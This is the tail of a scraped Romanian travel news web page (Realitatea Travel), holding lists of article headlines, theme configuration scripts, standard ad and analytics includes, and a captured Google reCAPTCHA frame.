header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_9";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "538";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "108";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Articole recente</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/destinatiile-racoroase-de-vacanta-care-castiga-popularitate-in-detrimentul-greciei-sau-spaniei/"  rel="bookmark" title="DESTINAȚIILE RĂCOROASE DE VACANȚĂ CARE CÂȘTIGĂ POPULARITATE ÎN DETRIMENTUL GRECIEI SAU SPANIEI">DESTINAȚIILE RĂCOROASE DE VACANȚĂ CARE CÂȘTIGĂ POPULARITATE ÎN DETRIMENTUL GRECIEI SAU SPANIEI</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://realitateatravel.net/author/cati-alexandrescu/">Realitatea Travel</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-22T07:05:47+00:00" >22 aprilie 2025</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/regatul-unit-introduce-autorizatia-electronica-pentru-calatori-fara-viza-incepand-din-2026/"  rel="bookmark" title="Regatul Unit introduce autorizația electronică pentru călători fără viză, începând din 2026">Regatul Unit introduce autorizația electronică pentru călători fără viză, începând din 2026</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://realitateatravel.net/author/cati-alexandrescu/">Realitatea Travel</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-27T08:01:07+00:00" >27 noiembrie 2025</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/sfaturi-pentru-soferii-aflati-la-volan-in-conditii-de-ceata/"  rel="bookmark" title="SFATURI PENTRU ȘOFERII AFLAȚI LA VOLAN ÎN CONDIŢII DE CEAŢĂ">SFATURI PENTRU ȘOFERII AFLAȚI LA VOLAN ÎN CONDIŢII DE CEAŢĂ</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://realitateatravel.net/author/cati-alexandrescu/">Realitatea Travel</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-19T09:10:45+00:00" >19 noiembrie 2024</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/probleme-la-metrou-statiile-laminorului-si-straulesti-sunt-inchise-din-motive-tehnice-foto/"  rel="bookmark" title="Probleme la metrou. Stațiile Laminorului și Străulești sunt închise din motive tehnice FOTO">Probleme la metrou. Stațiile Laminorului și Străulești sunt închise din motive tehnice FOTO</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://realitateatravel.net/author/cati-alexandrescu/">Realitatea Travel</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T10:20:00+00:00" >1 ianuarie 2026</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/atentionare-de-calatorie-pentru-grecia-mae-sunt-asteptate-precipitatii-abundente-grindina-si-vijelii/"  rel="bookmark" title="ATENȚIONARE DE CĂLĂTORIE pentru Grecia! MAE: Sunt așteptate precipitații abundente, grindină și vijelii">ATENȚIONARE DE CĂLĂTORIE pentru Grecia! MAE: Sunt așteptate precipitații abundente, grindină și vijelii</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://realitateatravel.net/author/cati-alexandrescu/">Realitatea Travel</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-12T18:37:40+00:00" >12 august 2022</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_12 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" >
<style></style>
<style></style><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"ALEGEREA NOASTR\u0102","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "538";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "180";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ALEGEREA NOASTRĂ</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://realitateatravel.net/romanii-sfatuiti-sa-paraseasca-de-urgenta-iranul-avertisment-mae-la-nivel-maxim-parasiti-imediat-tara/"  rel="bookmark" class="td-image-wrap " title="Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel maxim: „PĂRĂSIȚI IMEDIAT ȚARA!”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel maxim: „PĂRĂSIȚI IMEDIAT ȚARA!”" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/04/91bbd37ff37064a9456082e214323998.webp"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/romanii-sfatuiti-sa-paraseasca-de-urgenta-iranul-avertisment-mae-la-nivel-maxim-parasiti-imediat-tara/"  rel="bookmark" title="Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel maxim: „PĂRĂSIȚI IMEDIAT ȚARA!”">Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T08:01:06+00:00" >15 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://realitateatravel.net/unde-sa-calatoresti-cu-buget-redus-in-2026/"  rel="bookmark" class="td-image-wrap " title="Unde să călătorești cu buget redus în 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Unde să călătorești cu buget redus în 2026" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/3d38ce8188df5fb74bbc9445efc20c84.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/unde-sa-calatoresti-cu-buget-redus-in-2026/"  rel="bookmark" title="Unde să călătorești cu buget redus în 2026">Unde să călătorești cu buget redus în 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T07:59:23+00:00" >15 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://realitateatravel.net/protest-de-amploare-in-capitala-dupa-masurile-lui-bolojan-mobilizare-uriasa-romanii-ies-in-strada-de-la-ora-1700/"  rel="bookmark" class="td-image-wrap " title="PROTEST de amploare în Capitală după măsurile lui Bolojan. Mobilizare uriașă: românii ies în stradă de la ora 17:00" ><img class="entry-thumb" src="[data-uri]" alt="" title="PROTEST de amploare în Capitală după măsurile lui Bolojan. Mobilizare uriașă: românii ies în stradă de la ora 17:00" data-type="image_tag" data-img-url="//locale.realitatea.net/2025/09/e1f8d42a9ebc29c1c63d8523f84c3be0.webp"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/protest-de-amploare-in-capitala-dupa-masurile-lui-bolojan-mobilizare-uriasa-romanii-ies-in-strada-de-la-ora-1700/"  rel="bookmark" title="PROTEST de amploare în Capitală după măsurile lui Bolojan. Mobilizare uriașă: românii ies în stradă de la ora 17:00">PROTEST de amploare în Capitală după măsurile lui Bolojan. Mobilizare uriașă:...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T07:36:46+00:00" >15 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_13 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_13" >
<style></style>
<style></style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"CELE MAI CITITE ARTICOLE","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_7";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "230";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "77";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>CELE MAI CITITE ARTICOLE</span></h4></div><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://realitateatravel.net/destinatia-anului-2022-toplita-a-castigat-la-categoria-localitati-turistice/"  rel="bookmark" class="td-image-wrap " title="Destinația anului 2022. Toplița a câștigat la categoria Localități Turistice" ><img class="entry-thumb" src="[data-uri]" alt="" title="Destinația anului 2022. Toplița a câștigat la categoria Localități Turistice" data-type="image_tag" data-img-url="//locale.realitatea.net/2022/07/fde04588a2951d54ae80b453fa0edcc9.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/destinatia-anului-2022-toplita-a-castigat-la-categoria-localitati-turistice/"  rel="bookmark" title="Destinația anului 2022. Toplița a câștigat la categoria Localități Turistice">Destinația anului 2022. Toplița a câștigat la categoria Localități Turistice</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-04T08:36:20+00:00" >4 iulie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://realitateatravel.net/top-7-hoteluri-din-asia/"  rel="bookmark" class="td-image-wrap " title="Top 7 hoteluri din Asia" ><img class="entry-thumb" src="[data-uri]" alt="top_7_hoteluri_din_asia_poza_reprezentativa" title="Top 7 hoteluri din Asia" data-type="image_tag" data-img-url="//locale.realitatea.net/2021/04/poza_repr_asia_696x392-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/top-7-hoteluri-din-asia/"  rel="bookmark" title="Top 7 hoteluri din Asia">Top 7 hoteluri din Asia</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-27T12:01:20+00:00" >27 aprilie 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://realitateatravel.net/conditiile-de-intrare-in-italia-modificate/"  rel="bookmark" class="td-image-wrap " title="Condițiile de intrare în Italia modificate" ><img class="entry-thumb" src="[data-uri]" alt="conditiile_de_intrare_in_italia_modificate_poza_reprezentativa" title="Condițiile de intrare în Italia modificate" data-type="image_tag" data-img-url="//locale.realitatea.net/2021/04/rome_696x392-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/conditiile-de-intrare-in-italia-modificate/"  rel="bookmark" title="Condițiile de intrare în Italia modificate">Condițiile de intrare în Italia modificate</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-02T08:10:08+00:00" >2 aprilie 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_14 widget widget_categories td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_14" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>CATEGORII</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://realitateatravel.net/category/food-and-drinks/extern/"><span class="td-cat-name">EXTERN</span><span class="td-cat-no">147</span></a></li><li><a href="https://realitateatravel.net/category/food-and-drinks/local/"><span class="td-cat-name">LOCAL</span><span class="td-cat-no">120</span></a></li><li><a href="https://realitateatravel.net/category/check-in/"><span class="td-cat-name">CHECK-IN</span><span class="td-cat-no">86</span></a></li><li><a href="https://realitateatravel.net/category/worldwide/"><span class="td-cat-name">WORLDWIDE</span><span class="td-cat-no">82</span></a></li><li><a href="https://realitateatravel.net/category/inspiratie/"><span class="td-cat-name">INSPIRAȚIE</span><span class="td-cat-no">73</span></a></li><li><a href="https://realitateatravel.net/category/tips-and-tricks/"><span class="td-cat-name">TIPS &amp; TRICKS</span><span class="td-cat-no">35</span></a></li><li><a href="https://realitateatravel.net/category/destinatia-anului/"><span class="td-cat-name">DESTINAȚIA ANULUI</span><span class="td-cat-no">18</span></a></li><li><a href="https://realitateatravel.net/category/food-and-drinks/"><span class="td-cat-name">FOOD &amp; DRINKS</span><span class="td-cat-no">10</span></a></li><li><a href="https://realitateatravel.net/category/noutati/"><span class="td-cat-name">Noutați</span><span class="td-cat-no">2</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://realitateatravel.net/"><img class="td-retina-data" src="https://realitateatravel.net/wp-content/uploads/2021/02/RealitateaTravel_V1_White.png" data-retina="https://realitateatravel.net/wp-content/uploads/2021/02/RealitateaTravel_V1_White.png" alt="" title=""  width="1193" height="391" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>DESPRE NOI</span></div>Dacă ești pasionat de călătorii, Realitatea Travel este sursa ta de inspirație! Vrei să vezi locuri noi și nu te-ai decis încă pe care să îl alegi? Sau ai poftă de un brunch în oraș și ai vrea să încerci și un alt Bistro? Găsești tot ce ai nevoie, la doar un click distanță.<div class="footer-email-wrap">Contactează-ne: <a href="/cdn-cgi/l/email-protection#1763657661727b576572767b7e637663727639797263"><span class="__cf_email__" data-cfemail="7400061502111834061115181d00150011155a1a1100">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>URMĂREȘTE-NE</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Realitatea-Travel-100129525449916" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/realitateaplustv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://rss.realitatea.net/homepage.xml" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/realitatea" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/c/realitatea" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2021 - REALITATEA.NET                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 6969ca371759f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:1141px){.wp_rss_retriever_list{display:flex;list-style:none}.wp_rss_retriever_image{max-width:100%!important;float:unset!important;display:block;margin:auto}.wp_rss_retriever_title{font-size:small;text-align:center;color:black;display:-webkit-box!important;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;min-height:75px}}@media (max-width:767px){.wp_rss_retriever_image{width:100%!important}.wp_rss_retriever_item{margin:0}.wp_rss_retriever_title{color:black}}</style>

<div class="td-container"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-ad-client="ca-pub-6981729263127207" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</div><script type="text/javascript" src="https://realitateatravel.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://realitateatravel.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://realitateatravel.net/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"1cbd760d25","wpRestUrl":"https:\/\/realitateatravel.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://realitateatravel.net/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.5.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://realitateatravel.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://realitateatravel.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://realitateatravel.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://realitateatravel.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://realitateatravel.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://realitateatravel.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://realitateatravel.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=["style_general_popular_categories"];
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1764a1a830cf45ed8e8897f36272d27b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RivTkTwjt22ck84XEOEakQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768540731706');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>